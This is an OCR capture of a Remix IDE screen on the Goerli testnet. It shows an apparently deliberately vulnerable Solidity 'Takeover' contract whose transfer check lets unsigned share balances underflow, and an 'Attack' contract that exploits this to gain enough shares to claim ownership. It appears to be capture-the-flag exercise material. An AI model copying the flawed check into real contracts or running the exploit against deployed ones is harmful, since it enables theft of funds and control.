 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Goerli (5) network
ACCOUNT
0x624...4f510 (0.07572616
GAS LIMIT
3000000
VALUE
0 Wei
CONTRACT (Compiled by Remix)
Takeover - contracts/Takeover.sol
Deploy address player
Publish to IPFS
OR
At Address 21B630ca74E60366df2d6f8de
Transactions recorded 0 i
Deployed Contracts
Currently you have no contract
instances to interact with.
Takeover.sol
1 pragma solidity ^0.5.0;
2
3 contract Takeover {
4
5 address public owner;
6 mapping(address => uint) private shares;
7
8 constructor(address player) public {
9 owner = msg.sender;
10 shares[owner] = 90;
11 shares[player] = 10;
12 }
13
14 function getShares(address _address) public view returns (uint){
15 return shares[_address];
16 }
17
18 function transfer(address _to, uint _value) public returns (bool) {
19 require(shares[msg.sender] - _value >= 0);
20 shares[msg.sender] -= _value;
21 shares[_to] += _value;
22 return true;
23 }
24
25 function claim() public returns (bool){
26 require(shares[msg.sender] > shares[owner]);
27 owner = msg.sender;
28 return true;
29 }
30
31 }
32
33 contract Attack {
34
35 Takeover private takeover;
36 address payable public owner;
37
38 constructor(address payable _takeover) public {
39 takeover = Takeover(_takeover);
40 owner = msg.sender;
41 takeover.transfer(owner, takeover.getShares(owner));
42 }
43
44 }